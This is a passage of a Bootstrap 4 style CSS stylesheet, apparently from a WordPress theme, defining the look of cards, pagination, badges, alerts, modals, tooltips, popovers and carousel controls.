.card-header+.list-group .list-group-item:first-child {
  border-top: 0
}
.card-footer {
  padding: .75rem 1.25rem;
  background-color: rgba(0, 0, 0, .03);
  border-top: 1px solid rgba(0, 0, 0, .125)
}
.card-footer:last-child {
  border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}
.card-header-tabs {
  margin-bottom: -.75rem;
  border-bottom: 0
}
.card-header-pills, .card-header-tabs {
  margin-right: -.625rem;
  margin-left: -.625rem
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem
}
.card-img {
  width: 100%;
  border-radius: calc(.25rem - 1px)
}
.card-img-top {
  width: 100%;
  border-top-left-radius: calc(.25rem - 1px);
  border-top-right-radius: calc(.25rem - 1px)
}
.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(.25rem - 1px);
  border-bottom-left-radius: calc(.25rem - 1px)
}
.card-deck {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column
}
.card-deck .card {
  margin-bottom: 15px
}
@media (min-width:576px) {
  .card-deck {
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px
  }
  .card-deck .card {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px
  }
}
.card-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column
}
.card-group>.card {
  margin-bottom: 15px
}
@media (min-width:576px) {
  .card-group {
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
  }
  .card-group>.card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0
  }
  .card-group>.card+.card {
    margin-left: 0;
    border-left: 0
  }
  .card-group>.card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
  }
  .card-group>.card:first-child .card-header, .card-group>.card:first-child .card-img-top {
    border-top-right-radius: 0
  }
  .card-group>.card:first-child .card-footer, .card-group>.card:first-child .card-img-bottom {
    border-bottom-right-radius: 0
  }
  .card-group>.card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
  }
  .card-group>.card:last-child .card-header, .card-group>.card:last-child .card-img-top {
    border-top-left-radius: 0
  }
  .card-group>.card:last-child .card-footer, .card-group>.card:last-child .card-img-bottom {
    border-bottom-left-radius: 0
  }
  .card-group>.card:only-child {
    border-radius: .25rem
  }
  .card-group>.card:only-child .card-header, .card-group>.card:only-child .card-img-top {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
  }
  .card-group>.card:only-child .card-footer, .card-group>.card:only-child .card-img-bottom {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
  }
  .card-group>.card:not(:first-child):not(:last-child):not(:only-child), .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer, .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
    border-radius: 0
  }
}
.card-columns .card {
  margin-bottom: .75rem
}
@media (min-width:576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1
  }
  .card-columns .card {
    display: inline-block;
    width: 100%
  }
}
.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0
}
.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0
}
.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: .75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: .25rem
}
.breadcrumb-item+.breadcrumb-item {
  padding-left: .5rem
}
.breadcrumb-item+.breadcrumb-item:before {
  display: inline-block;
  padding-right: .5rem;
  color: #6c757d;
  content: "/"
}
.breadcrumb-item+.breadcrumb-item:hover:before {
  text-decoration: underline;
  text-decoration: none
}
.breadcrumb-item.active {
  color: #6c757d
}
.pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: .25rem
}
.page-link {
  position: relative;
  display: block;
  padding: .5rem .75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6
}
.page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6
}
.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.page-link:not(:disabled):not(.disabled) {
  cursor: pointer
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: .25rem;
  border-bottom-left-radius: .25rem
}
.page-item:last-child .page-link {
  border-top-right-radius: .25rem;
  border-bottom-right-radius: .25rem
}
.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6
}
.pagination-lg .page-link {
  padding: .75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: .3rem;
  border-bottom-left-radius: .3rem
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: .3rem;
  border-bottom-right-radius: .3rem
}
.pagination-sm .page-link {
  padding: .25rem .5rem;
  font-size: .875rem;
  line-height: 1.5
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: .2rem;
  border-bottom-left-radius: .2rem
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: .2rem;
  border-bottom-right-radius: .2rem
}
.badge {
  display: inline-block;
  padding: .25em .4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem
}
.badge:empty {
  display: none
}
.btn .badge, .comment-form input[type=submit] .badge, .search-form .search-submit .badge {
  position: relative;
  top: -1px
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem
}
.badge-primary {
  color: #fff;
  background-color: #007bff
}
.badge-primary[href]:focus, .badge-primary[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #0062cc
}
.badge-secondary {
  color: #fff;
  background-color: #6c757d
}
.badge-secondary[href]:focus, .badge-secondary[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #545b62
}
.badge-success {
  color: #fff;
  background-color: #28a745
}
.badge-success[href]:focus, .badge-success[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #1e7e34
}
.badge-info {
  color: #fff;
  background-color: #17a2b8
}
.badge-info[href]:focus, .badge-info[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b
}
.badge-warning {
  color: #212529;
  background-color: #ffc107
}
.badge-warning[href]:focus, .badge-warning[href]:hover {
  color: #212529;
  text-decoration: none;
  background-color: #d39e00
}
.badge-danger {
  color: #fff;
  background-color: #dc3545
}
.badge-danger[href]:focus, .badge-danger[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa
}
.badge-light[href]:focus, .badge-light[href]:hover {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5
}
.badge-dark {
  color: #fff;
  background-color: #343a40
}
.badge-dark[href]:focus, .badge-dark[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #1d2124
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: .3rem
}
@media (min-width:576px) {
  .jumbotron {
    padding: 4rem 2rem
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0
}
.alert {
  position: relative;
  padding: .75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: .25rem
}
.alert-heading {
  color: inherit
}
.alert-link {
  font-weight: 700
}
.alert-dismissible {
  padding-right: 4rem
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: .75rem 1.25rem;
  color: inherit
}
.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff
}
.alert-primary hr {
  border-top-color: #9fcdff
}
.alert-primary .alert-link {
  color: #002752
}
.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db
}
.alert-secondary hr {
  border-top-color: #c8cbcf
}
.alert-secondary .alert-link {
  color: #202326
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb
}
.alert-success hr {
  border-top-color: #b1dfbb
}
.alert-success .alert-link {
  color: #0b2e13
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb
}
.alert-info hr {
  border-top-color: #abdde5
}
.alert-info .alert-link {
  color: #062c33
}
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba
}
.alert-warning hr {
  border-top-color: #ffe8a1
}
.alert-warning .alert-link {
  color: #533f03
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb
}
.alert-danger hr {
  border-top-color: #f1b0b7
}
.alert-danger .alert-link {
  color: #491217
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe
}
.alert-light hr {
  border-top-color: #ececf6
}
.alert-light .alert-link {
  color: #686868
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca
}
.alert-dark hr {
  border-top-color: #b9bbbe
}
.alert-dark .alert-link {
  color: #040505
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0
  }
  to {
    background-position: 0 0
  }
}
.progress {
  height: 1rem;
  overflow: hidden;
  font-size: .75rem;
  background-color: #e9ecef;
  border-radius: .25rem
}
.progress, .progress-bar {
  display: -ms-flexbox;
  display: flex
}
.progress-bar {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width .6s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .progress-bar {
    transition: none
  }
}
.progress-bar-striped {
  background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
  background-size: 1rem 1rem
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite
}
.media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start
}
.media-body {
  -ms-flex: 1;
  flex: 1
}
.list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit
}
.list-group-item-action:focus, .list-group-item-action:hover {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa
}
.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef
}
.list-group-item {
  position: relative;
  display: block;
  padding: .75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .125)
}
.list-group-item:first-child {
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: .25rem;
  border-bottom-left-radius: .25rem
}
.list-group-item:focus, .list-group-item:hover {
  z-index: 1;
  text-decoration: none
}
.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  background-color: #fff
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0
}
.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0
}
.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0
}
.list-group-item-primary {
  color: #004085;
  background-color: #b8daff
}
.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {
  color: #004085;
  background-color: #9fcdff
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085
}
.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db
}
.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {
  color: #383d41;
  background-color: #c8cbcf
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb
}
.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {
  color: #155724;
  background-color: #b1dfbb
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb
}
.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {
  color: #0c5460;
  background-color: #abdde5
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460
}
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba
}
.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb
}
.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {
  color: #721c24;
  background-color: #f1b0b7
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe
}
.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca
}
.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5
}
.close:not(:disabled):not(.disabled) {
  cursor: pointer
}
.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {
  color: #000;
  text-decoration: none;
  opacity: .75
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none
}
.modal-open {
  overflow: hidden
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: .5rem;
  pointer-events: none
}
.modal.fade .modal-dialog {
  transition: transform .3s ease-out;
  transform: translateY(-25%)
}
@media screen and (prefers-reduced-motion:reduce) {
  .modal.fade .modal-dialog {
    transition: none
  }
}
.modal.show .modal-dialog {
  transform: translate(0)
}
.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem)
}
.modal-dialog-centered:before {
  display: block;
  height: calc(100vh - 1rem);
  content: ""
}
.modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: .3rem;
  outline: 0
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000
}
.modal-backdrop.fade {
  opacity: 0
}
.modal-backdrop.show {
  opacity: .5
}
.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: .3rem;
  border-top-right-radius: .3rem
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5
}
.modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem
}
.modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef
}
.modal-footer>:not(:first-child) {
  margin-left: .25rem
}
.modal-footer>:not(:last-child) {
  margin-right: .25rem
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll
}
@media (min-width:576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem)
  }
  .modal-dialog-centered:before {
    height: calc(100vh - 3.5rem)
  }
  .modal-sm {
    max-width: 300px
  }
}
@media (min-width:992px) {
  .modal-lg {
    max-width: 800px
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: .875rem;
  word-wrap: break-word;
  opacity: 0
}
.tooltip.show {
  opacity: .9
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: .8rem;
  height: .4rem
}
.tooltip .arrow:before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid
}
.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {
  padding: .4rem 0
}
.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {
  bottom: 0
}
.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {
  top: 0;
  border-width: .4rem .4rem 0;
  border-top-color: #000
}
.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {
  padding: 0 .4rem
}
.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {
  left: 0;
  width: .4rem;
  height: .8rem
}
.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {
  right: 0;
  border-width: .4rem .4rem .4rem 0;
  border-right-color: #000
}
.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {
  padding: .4rem 0
}
.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {
  top: 0
}
.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {
  bottom: 0;
  border-width: 0 .4rem .4rem;
  border-bottom-color: #000
}
.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {
  padding: 0 .4rem
}
.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {
  right: 0;
  width: .4rem;
  height: .8rem
}
.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {
  left: 0;
  border-width: .4rem 0 .4rem .4rem;
  border-left-color: #000
}
.tooltip-inner {
  max-width: 200px;
  padding: .25rem .5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: .25rem
}
.popover {
  top: 0;
  left: 0;
  z-index: 1060;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: .875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: .3rem
}
.popover, .popover .arrow {
  position: absolute;
  display: block
}
.popover .arrow {
  width: 1rem;
  height: .5rem;
  margin: 0 .3rem
}
.popover .arrow:after, .popover .arrow:before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid
}
.bs-popover-auto[x-placement^=top], .bs-popover-top {
  margin-bottom: .5rem
}
.bs-popover-auto[x-placement^=top] .arrow, .bs-popover-top .arrow {
  bottom: calc((.5rem + 1px) * -1)
}
.bs-popover-auto[x-placement^=top] .arrow:after, .bs-popover-auto[x-placement^=top] .arrow:before, .bs-popover-top .arrow:after, .bs-popover-top .arrow:before {
  border-width: .5rem .5rem 0
}
.bs-popover-auto[x-placement^=top] .arrow:before, .bs-popover-top .arrow:before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=top] .arrow:after, .bs-popover-top .arrow:after {
  bottom: 1px;
  border-top-color: #fff
}
.bs-popover-auto[x-placement^=right], .bs-popover-right {
  margin-left: .5rem
}
.bs-popover-auto[x-placement^=right] .arrow, .bs-popover-right .arrow {
  left: calc((.5rem + 1px) * -1);
  width: .5rem;
  height: 1rem;
  margin: .3rem 0
}
.bs-popover-auto[x-placement^=right] .arrow:after, .bs-popover-auto[x-placement^=right] .arrow:before, .bs-popover-right .arrow:after, .bs-popover-right .arrow:before {
  border-width: .5rem .5rem .5rem 0
}
.bs-popover-auto[x-placement^=right] .arrow:before, .bs-popover-right .arrow:before {
  left: 0;
  border-right-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=right] .arrow:after, .bs-popover-right .arrow:after {
  left: 1px;
  border-right-color: #fff
}
.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {
  margin-top: .5rem
}
.bs-popover-auto[x-placement^=bottom] .arrow, .bs-popover-bottom .arrow {
  top: calc((.5rem + 1px) * -1)
}
.bs-popover-auto[x-placement^=bottom] .arrow:after, .bs-popover-auto[x-placement^=bottom] .arrow:before, .bs-popover-bottom .arrow:after, .bs-popover-bottom .arrow:before {
  border-width: 0 .5rem .5rem
}
.bs-popover-auto[x-placement^=bottom] .arrow:before, .bs-popover-bottom .arrow:before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=bottom] .arrow:after, .bs-popover-bottom .arrow:after {
  top: 1px;
  border-bottom-color: #fff
}
.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7
}
.bs-popover-auto[x-placement^=left], .bs-popover-left {
  margin-right: .5rem
}
.bs-popover-auto[x-placement^=left] .arrow, .bs-popover-left .arrow {
  right: calc((.5rem + 1px) * -1);
  width: .5rem;
  height: 1rem;
  margin: .3rem 0
}
.bs-popover-auto[x-placement^=left] .arrow:after, .bs-popover-auto[x-placement^=left] .arrow:before, .bs-popover-left .arrow:after, .bs-popover-left .arrow:before {
  border-width: .5rem 0 .5rem .5rem
}
.bs-popover-auto[x-placement^=left] .arrow:before, .bs-popover-left .arrow:before {
  right: 0;
  border-left-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=left] .arrow:after, .bs-popover-left .arrow:after {
  right: 1px;
  border-left-color: #fff
}
.popover-header {
  padding: .5rem .75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(.3rem - 1px);
  border-top-right-radius: calc(.3rem - 1px)
}
.popover-header:empty {
  display: none
}
.popover-body {
  padding: .5rem .75rem;
  color: #212529
}
.carousel {
  position: relative
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden
}
.carousel-item {
  position: relative;
  display: none;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  perspective: 1000px
}
.carousel-item-next, .carousel-item-prev, .carousel-item.active {
  display: block;
  transition: transform .6s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .carousel-item-next, .carousel-item-prev, .carousel-item.active {
    transition: none
  }
}
.carousel-item-next, .carousel-item-prev {
  position: absolute;
  top: 0
}
.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
  transform: translateX(0)
}
@supports (transform-style:preserve-3d) {
  .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
    transform: translateZ(0)
  }
}
.active.carousel-item-right, .carousel-item-next {
  transform: translateX(100%)
}
@supports (transform-style:preserve-3d) {
  .active.carousel-item-right, .carousel-item-next {
    transform: translate3d(100%, 0, 0)
  }
}
.active.carousel-item-left, .carousel-item-prev {
  transform: translateX(-100%)
}
@supports (transform-style:preserve-3d) {
  .active.carousel-item-left, .carousel-item-prev {
    transform: translate3d(-100%, 0, 0)
  }
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity
}
.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {
  opacity: 1
}
.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
  opacity: 0
}
.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev, .carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active {
  transform: translateX(0)
}
@supports (transform-style:preserve-3d) {
  .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev, .carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active {
    transform: translateZ(0)
  }
}
.carousel-control-next, .carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: .5
}
.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9
}
.carousel-control-prev {
  left: 0
}
.carousel-control-next {
  right: 0
}
.carousel-control-next-icon, .carousel-control-prev-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat 50%;
  background-size: 100% 100%
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none
}
.carousel-indicators li {
  position: relative;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: hsla(0, 0%, 100%, .5)
}
.carousel-indicators li:before {
  top: -10px
}
.carousel-indicators li:after, .carousel-indicators li:before {
  position: absolute;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: ""
}
.carousel-indicators li:after {
  bottom: -10px
}
.carousel-indicators .active {
  background-color: #fff
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center
}
.align-baseline {
  vertical-align: baseline!important
}
.align-top {
  vertical-align: top!important
}
.align-middle {
  vertical-align: middle!important
}
.align-bottom {
  vertical-align: bottom!important
}
.align-text-bottom {
  vertical-align: text-bottom!important
}
.align-text-top {
  vertical-align: text-top!important
}
.bg-primary {
  background-color: #007bff!important
}
a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {
  background-color: #0062cc!important
}
.bg-secondary {
  background-color: #6c757d!important
}
a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {
  background-color: #545b62!important
}
.bg-success {
  background-color: #28a745!important
}
a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {
  background-color: #1e7e34!important
}
.bg-info {
  background-color: #17a2b8!important
}
a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {
